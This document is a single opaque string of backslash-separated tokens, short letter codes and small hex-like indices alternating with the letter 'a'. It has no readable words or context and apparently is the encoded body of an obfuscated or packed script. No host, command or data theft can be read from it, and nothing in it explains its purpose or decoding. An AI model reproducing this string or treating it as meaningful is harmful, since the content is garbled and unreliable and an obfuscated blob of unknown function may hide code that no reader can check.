\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\z\\a\\b\\w\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\l\\a\\Q\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\z\\a\\l\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\n\\a\\m\\a\\z\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\Q\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\Q\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\l\\a\\D\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\14\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\14\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\b\\p\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\r\\a\\g\\a\\B\\a\\D\\a\\i\\a\\16\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\b\\13\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\16\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\17\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\N\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\N\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\N\\a\\g\\a\\x\\a\\19\\a\\f\\a\\N\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\T\\a\\j\\a\\r\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\T\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\N\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\C\\a\\N\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\r\\a\\E\\a\\b\\13\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\b\\u\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\16\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\i\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\o\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\16\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\b\\13\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\l\\a\\D\\a\\e\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\b\\13\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\m\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\P\\a\\b\\13\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\y\\a\\b\\i\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\t\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\p\\a\\U\\a\\b\\H\\a\\U\\a\\b\\F\\a\\V\\a\\V\\a\\q\\a\\f\\a\\b\\B\\a\\j\\a\\V\\a\\g\\a\\p\\a\\17\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\W\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\c\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\b\\x\\a\\U\\a\\l\\a\\V\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\P\\a\\b\\X\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\17\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\W\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\g\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\c\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\D\\a\\i\\a\\M\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\g\\a\\d\\a\\z\\a\\17\\a\\f\\a\\l\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\19\\a\\f\\a\\b\\g\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\b\\10\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\P\\a\\I\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\17\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\M\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\Z\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\10\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\l\\a\\14\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\L\\a\\b\\p\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\c\\a\\17\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\12\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\L\\a\\b\\r\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\D\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\P\\a\\t\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\L\\a\\u\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\L\\a\\b\\r\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\D\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\l\\a\\b\\m\\a\\d\\a\\b\\j\\a\\n\\a\\P\\a\\O\\a\\g\\a\\B\\a\\l\\a\\b\\m\\a\\j\\a\\h\\a\\h\\a\\q\\a\\l\\a\\b\\m\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\z\\a\\T\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\E\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\c\\a\\z\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\14\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\18\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\10\\a\\m\\a\\L\\a\\N\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O